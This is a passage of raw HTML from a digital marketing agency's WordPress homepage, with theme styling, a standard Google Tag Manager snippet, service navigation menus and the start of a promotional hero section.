  window.Brevo.push(['init', {"client_key":"q6pjzfbgpa5665233fdw1otx","email_id":null,"push":{"customDomain":"https:\/\/digitalstab.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-55TLTXX' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://digitalstab.com/wp-content/uploads/2025/01/cropped-DS-SQUARE-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalstab.com/wp-content/uploads/2025/01/cropped-DS-SQUARE-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalstab.com/wp-content/uploads/2025/01/cropped-DS-SQUARE-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalstab.com/wp-content/uploads/2025/01/cropped-DS-SQUARE-LOGO-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul.pxl-breadcrumb {
    font-family: 'Poppins';
}
.elementor-119 .elementor-element.elementor-element-b5dba12 .pxl-heading .pxl-item--title {
 
    font-family: 'Poppins';
}

.pxl-call.pxl-call1 .pxl-box-inner .pxl-item--image .pxl-item-title {
   
	bottom: 0px;}

.elementor-35 .elementor-element.elementor-element-efbe84c {
  
    padding: 40px 0px 0px 0px !important;
}

.hs-form-field label { display: none !important; }


.pxl-contact-form1 .contact3 .pxl-contact-text {
    font-size: 17px;
    font-weight: bold;
    color: #000;
    margin-bottom: 8px;
    font-family: 'Poppins';
}
.pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-heading-text {
    color: #000;
    font-size: 22px;
    font-weight: bold;
    font-family: 'Poppins';
    line-height: 1.3;
    margin-bottom: 7px;
}

		</style>
		<style id="pxl-page-dynamic-css" data-type="redux-output-css">#pxl-wapper #pxl-main{margin-top:0px;margin-bottom:0px;}</style></head>
<body class="home wp-singular page-template-default page page-id-16 wp-custom-logo wp-theme-seon   pxl-redux-page  pxl-font-default  bd-px-header--transparent  site-color-gradient   woocommerce-layout-grid elementor-default elementor-kit-7 elementor-page elementor-page-16">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55TLTXX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		    <div id="pxl-wapper" class="pxl-wapper">
        <header id="pxl-header-elementor" class="is-sticky pxl-header-show">
			<div class="pxl-header-elementor-main px-header--transparent">
		    <div class="pxl-header-content">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="74" class="elementor elementor-74" data-elementor-post-type="pxl-template">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-cadf667 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="cadf667" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">

                
                <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd22a6f pxl-column-none pxl-column-overflow-hidden-no" data-id="fd22a6f" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-bd6849b elementor-widget elementor-widget-pxl_logo" data-id="bd6849b" data-element_type="widget" data-widget_type="pxl_logo.default">
				<div class="elementor-widget-container">
					    <div class="pxl-logo " data-wow-delay="ms">
        <a href="https://digitalstab.com/">            <img fetchpriority="high" width="14306" height="4388" src="https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png" class="attachment-full" alt="" />        </a>    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ff5729a pxl-column-none pxl-column-overflow-hidden-no" data-id="ff5729a" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-9da2096 elementor-widget__width-auto elementor-widget elementor-widget-pxl_menu" data-id="9da2096" data-element_type="widget" data-widget_type="pxl_menu.default">
				<div class="elementor-widget-container">
					    <div class="pxl-nav-menu pxl-nav-menu1 pxl-mega-boxed pxl-nav-horizontal fr-style-default show-effect-slideup  sub-style-default" data-wow-delay="ms">
        <div class="menu-digital-main-menu-container"><ul id="menu-digital-main-menu" class="pxl-menu-primary clearfix"><li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16 current_page_item menu-item-5835"><a href="https://digitalstab.com/" aria-current="page"><span class="pxl-menu-item-text">Home<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5836"><a href="https://digitalstab.com/about/"><span class="pxl-menu-item-text">About Us<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5839"><a href="https://digitalstab.com/services/"><span class="pxl-menu-item-text">Our Services<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5841"><a href="https://digitalstab.com/service/branding/"><span class="pxl-menu-item-text">Branding<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="https://digitalstab.com/service/search-engine-optimization-seo/"><span class="pxl-menu-item-text">Search Engine Optimization (SEO)<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="https://digitalstab.com/service/digital-marketing/"><span class="pxl-menu-item-text">Digital Marketing<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="https://digitalstab.com/service/website-development/"><span class="pxl-menu-item-text">Website Development<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://digitalstab.com/service/google-analytics-and-google-tag-manager/"><span class="pxl-menu-item-text">Google Analytics &#038; Google Tag Manager<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="https://digitalstab.com/service/social-media-management/"><span class="pxl-menu-item-text">Social Media Management<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
</ul>
</li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://digitalstab.com/blog/"><span class="pxl-menu-item-text">Blogs<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5837"><a href="https://digitalstab.com/contact-us/"><span class="pxl-menu-item-text">Contact Us<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
</ul></div>            </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65e0640 elementor-widget__width-auto elementor-widget elementor-widget-pxl_button" data-id="65e0640" data-element_type="widget" data-widget_type="pxl_button.default">
				<div class="elementor-widget-container">
					<div id="pxl-pxl_button-65e0640-4037" class="pxl-button pxl-atc-link " data-wow-delay="ms">
    <a href="https://digitalstab.com/contact-us/" class="btn pxl-icon-active btn-slip pxl-icon--right">
        <i aria-hidden="true" class="far fa-long-arrow-right"></i>        <span class="pxl--btn-text" data-text="Get a quote">
            Get a quote        </span>
    </a>
</div>				</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
				</div>
			                </div>
		        </div>
		    </div>
		</div>
				<div class="pxl-header-elementor-sticky pxl-onepage-sticky pxl-sticky-stt">
		    <div class="pxl-header-content">
		        <div class="row">
                    <div class="col-12">
    		            <style id="elementor-post-107">.elementor-107 .elementor-element.elementor-element-50369a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-107 .elementor-element.elementor-element-50369a5:not(.elementor-motion-effects-element-type-background), .elementor-107 .elementor-element.elementor-element-50369a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-107 .elementor-element.elementor-element-50369a5{box-shadow:0px 5px 10px 0px rgba(172, 172, 172, 0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-107 .elementor-element.elementor-element-50369a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-107 .elementor-element.elementor-element-3ec1385 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-107 .elementor-element.elementor-element-3c6dd86 .pxl-logo img{max-height:50px;}.elementor-107 .elementor-element.elementor-element-4a4ac61.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-107 .elementor-element.elementor-element-4a4ac61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-107 .elementor-element.elementor-element-51e2871{width:auto;max-width:auto;}.elementor-107 .elementor-element.elementor-element-51e2871 .pxl-nav-menu .pxl-menu-primary .sub-menu{margin-top:15px;}.elementor-107 .elementor-element.elementor-element-51e2871 .pxl-nav-menu .pxl-menu-primary .sub-menu.pxl-mega-menu{margin-top:0px;}.elementor-107 .elementor-element.elementor-element-1402a19{width:auto;max-width:auto;}.elementor-107 .elementor-element.elementor-element-1402a19 .pxl-button .pxl-icon--right i, .elementor-107 .elementor-element.elementor-element-1402a19 .pxl-button .pxl-icon--right svg{margin-left:9px;}@media(min-width:768px){.elementor-107 .elementor-element.elementor-element-3ec1385{width:20%;}.elementor-107 .elementor-element.elementor-element-4a4ac61{width:79.665%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="107" class="elementor elementor-107" data-elementor-post-type="pxl-template">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-50369a5 elementor-section-stretched elementor-section-content-middle pxl-main-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="50369a5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">

                
                <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ec1385 pxl-column-none pxl-column-overflow-hidden-no" data-id="3ec1385" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-3c6dd86 elementor-widget elementor-widget-pxl_logo" data-id="3c6dd86" data-element_type="widget" data-widget_type="pxl_logo.default">
				<div class="elementor-widget-container">
					    <div class="pxl-logo " data-wow-delay="ms">
        <a href="https://digitalstab.com/">            <img fetchpriority="high" width="14306" height="4388" src="https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png" class="attachment-full" alt="" />        </a>    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4a4ac61 pxl-column-none pxl-column-overflow-hidden-no" data-id="4a4ac61" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-51e2871 elementor-widget__width-auto elementor-widget elementor-widget-pxl_menu" data-id="51e2871" data-element_type="widget" data-widget_type="pxl_menu.default">
				<div class="elementor-widget-container">
					    <div class="pxl-nav-menu pxl-nav-menu1 pxl-mega-full-width pxl-nav-horizontal fr-style-default show-effect-slidedown  sub-style-default" data-wow-delay="ms">
        <div class="menu-digital-main-menu-container"><ul id="menu-digital-main-menu-1" class="pxl-menu-primary clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16 current_page_item menu-item-5835"><a href="https://digitalstab.com/" aria-current="page"><span class="pxl-menu-item-text">Home<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5836"><a href="https://digitalstab.com/about/"><span class="pxl-menu-item-text">About Us<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5839"><a href="https://digitalstab.com/services/"><span class="pxl-menu-item-text">Our Services<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5841"><a href="https://digitalstab.com/service/branding/"><span class="pxl-menu-item-text">Branding<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="https://digitalstab.com/service/search-engine-optimization-seo/"><span class="pxl-menu-item-text">Search Engine Optimization (SEO)<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="https://digitalstab.com/service/digital-marketing/"><span class="pxl-menu-item-text">Digital Marketing<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="https://digitalstab.com/service/website-development/"><span class="pxl-menu-item-text">Website Development<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://digitalstab.com/service/google-analytics-and-google-tag-manager/"><span class="pxl-menu-item-text">Google Analytics &#038; Google Tag Manager<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="https://digitalstab.com/service/social-media-management/"><span class="pxl-menu-item-text">Social Media Management<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://digitalstab.com/blog/"><span class="pxl-menu-item-text">Blogs<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5837"><a href="https://digitalstab.com/contact-us/"><span class="pxl-menu-item-text">Contact Us<i class="pxl-arrow-none pxl-hide pxl-ml-4"></i><span class="pxl-item-menu-icon pxl-hide "></span></span></a></li>
</ul></div>            </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1402a19 elementor-widget__width-auto elementor-widget elementor-widget-pxl_button" data-id="1402a19" data-element_type="widget" data-widget_type="pxl_button.default">
				<div class="elementor-widget-container">
					<div id="pxl-pxl_button-1402a19-8386" class="pxl-button pxl-atc-link " data-wow-delay="ms">
    <a href="https://digitalstab.com/contact-us/" class="btn pxl-icon-active btn-slip pxl-icon--right">
        <i aria-hidden="true" class="flaticon flaticon-right-arrow1"></i>        <span class="pxl--btn-text" data-text="Get a quote">
            Get a quote        </span>
    </a>
</div>				</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
				</div>
		                    </div>
		        </div>
		    </div>
		</div>
	            <div id="pxl-header-mobile" class="style-light">
            <div id="pxl-header-main" class="pxl-header-main">
                <div class="container">
                    <div class="row">
                                                    <div class="pxl-header-mobile-default">
                                <div class="pxl-header-branding">
                                    <a href="https://digitalstab.com/" title="Digital Stab" rel="home"><img src="https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png" alt="Digital Stab"/></a>                                </div>
                                <div id="pxl-nav-mobile">
                                    <div class="pxl-nav-mobile-button pxl-anchor-divider pxl-cursor--cta">
                                        <span class="pxl-icon-line pxl-icon-line1"></span>
                                        <span class="pxl-icon-line pxl-icon-line2"></span>
                                        <span class="pxl-icon-line pxl-icon-line3"></span>
                                    </div>
                                </div>
                            </div>
                                                <div class="pxl-header-menu">
                            <div class="pxl-header-menu-scroll">
                                <div class="pxl-menu-close pxl-hide-xl pxl-close"></div>
                                <div class="pxl-logo-mobile pxl-hide-xl">
                                    <a href="https://digitalstab.com/" title="Digital Stab" rel="home"><img src="https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png" alt="Digital Stab"/></a>                                </div>
                                    <div class="pxl-header-mobile-search pxl-hide-xl">
        <form role="search" method="get" action="https://digitalstab.com/">
            <input type="text" placeholder="Search..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="caseicon-search"></i></button>
        </form>
    </div>
                                <nav class="pxl-header-nav">
                                    <ul id="menu-digital-main-menu-2" class="pxl-menu-primary clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16 current_page_item menu-item-5835"><a href="https://digitalstab.com/" aria-current="page"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5836"><a href="https://digitalstab.com/about/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5839"><a href="https://digitalstab.com/services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5841"><a href="https://digitalstab.com/service/branding/"><span>Branding</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="https://digitalstab.com/service/search-engine-optimization-seo/"><span>Search Engine Optimization (SEO)</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="https://digitalstab.com/service/digital-marketing/"><span>Digital Marketing</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="https://digitalstab.com/service/website-development/"><span>Website Development</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://digitalstab.com/service/google-analytics-and-google-tag-manager/"><span>Google Analytics &#038; Google Tag Manager</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="https://digitalstab.com/service/social-media-management/"><span>Social Media Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://digitalstab.com/blog/"><span>Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5837"><a href="https://digitalstab.com/contact-us/"><span>Contact Us</span></a></li>
</ul>                                </nav>
                            </div>
                        </div>
                        <div class="pxl-header-menu-backdrop"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>        <div id="pxl-main">
<div class="elementor-container">
    <div class="row pxl-content-wrap no-sidebar">
        <div id="pxl-content-area" class="pxl-content-area pxl-content-page col-12">
            <main id="pxl-content-main">
                <article id="pxl-post-16" class="post-16 page type-page status-publish hentry">
    <div class="pxl-entry-content clearfix">
        		<div data-elementor-type="wp-page" data-elementor-id="16" class="elementor elementor-16" data-elementor-post-type="page">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-aabc9b2 elementor-section-stretched elementor-section-full_width pxl-home01 elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-full-content-with-space-none pxl-bg-color-none pxl-section-overlay-none" data-id="aabc9b2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">

                
        <div id="pxl-row-particles-696ec6619eb89" class="pxl-row-particles" data-number="8" data-size="5" data-size-random="true" data-move-direction="bottom-left" data-color="[&quot;#FF5337&quot;,&quot;#00A8FF&quot;,&quot;#9EC450&quot;,&quot;#FF5E5F&quot;]"></div><div class="pxl-section-effect-images"><img decoding="async" data-parallax-value="" data-parallax="{&quot;y&quot;:60}" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-de2db24 pxl-parallax-scroll pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/shape1-home.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="{&quot;y&quot;:60}" class="pxl-item--image elementor-repeater-item-de2db24 pxl-parallax-scroll pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/shape1-home.png" /></noscript><img decoding="async" data-parallax-value="" data-parallax="{&quot;y&quot;:60}" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-9344376 pxl-parallax-scroll pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/shape3-home.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="{&quot;y&quot;:60}" class="pxl-item--image elementor-repeater-item-9344376 pxl-parallax-scroll pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/shape3-home.png" /></noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-30b7c2e slide-top-to-bottom pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/shape2-home.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-30b7c2e slide-top-to-bottom pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/shape2-home.png" /></noscript><img decoding="async" data-parallax-value="20" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-9633f19 pxl-parallax-hover pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/shape6-home.png" /><noscript><img decoding="async" data-parallax-value="20" data-parallax="[]" class="pxl-item--image elementor-repeater-item-9633f19 pxl-parallax-hover pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/shape6-home.png" /></noscript><img decoding="async" data-parallax-value="20" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-8373549 pxl-parallax-hover pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/shape5-home.png" /><noscript><img decoding="async" data-parallax-value="20" data-parallax="[]" class="pxl-item--image elementor-repeater-item-8373549 pxl-parallax-hover pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/shape5-home.png" /></noscript></div>        <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dfe83eb pxl-column-none pxl-column-overflow-hidden-no" data-id="dfe83eb" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-07b68fb elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-pxl_image" data-id="07b68fb" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="pxl_image.default">
				<div class="elementor-widget-container">
					<div id="pxl_image-07b68fb-4407" class="pxl-image-single pxl-disable-parallax-sm  pxl-image-spin " data-wow-delay="ms"  >
    <div class="pxl-item--inner" data-wow-delay="120ms">
        
                                <div class="pxl-item--image" data-parallax-value="">
                                                    <img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/shape4-home.png" class="lazy lazy-hidden no-lazyload attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/01/shape4-home.png" class="no-lazyload attachment-full" alt="" /></noscript>                                                                    </div>
                            
            </div>
</div>				</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-5885c2b elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="5885c2b" data-element_type="section">

                
                <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee1641f pxl-column-none pxl-column-overflow-hidden-no" data-id="ee1641f" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-01d4ecd elementor-widget elementor-widget-pxl_heading" data-id="01d4ecd" data-element_type="widget" data-widget_type="pxl_heading.default">
				<div class="elementor-widget-container">
					
<div id="pxl-pxl_heading-01d4ecd-4765" class="pxl-heading px-sub-title-style1-style ">
		<div class="pxl-heading--inner">
		<div class="pxl-heading-content">
			
			<span class="pxl-item--title style-default highlight-default wow bounceIn" data-wow-delay="ms">
				
				
									Boost Your Business	
					
			</span>
		</div>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f608e elementor-widget elementor-widget-pxl_text_editor" data-id="e7f608e" data-element_type="widget" data-widget_type="pxl_text_editor.default">
				<div class="elementor-widget-container">
					<div class="pxl-text-editor">
	<div class="pxl-item--inner wow fadeIn" data-wow-delay="200ms">
		<p>Empowering Your Digital Presence, Driving Your Business Growth.</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4abc4e2 elementor-align-left elementor-widget elementor-widget-pxl_button" data-id="4abc4e2" data-element_type="widget" data-widget_type="pxl_button.default">
				<div class="elementor-widget-container">
					<div id="pxl-pxl_button-4abc4e2-7116" class="pxl-button pxl-atc-link wow fadeInRight" data-wow-delay="500ms">
    <a href="https://digitalstab.com/contact-us/" class="btn pxl-icon-active btn-slip-primary pxl-icon--left">
        <i aria-hidden="true" class="fal fa-long-arrow-right"></i>        <span class="pxl--btn-text" data-text="Enquire Now">
            Enquire Now        </span>
    </a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f7f8b61 elementor-widget elementor-widget-pxl_list_box" data-id="f7f8b61" data-element_type="widget" data-widget_type="pxl_list_box.default">
				<div class="elementor-widget-container">
					    <div class="pxl-list-box pxl-list-box2">
                    <div class="pxl--item wow fadeInRight" data-wow-delay="600ms">
                                    <div class="pxl-item--icon pxl-mr-10">
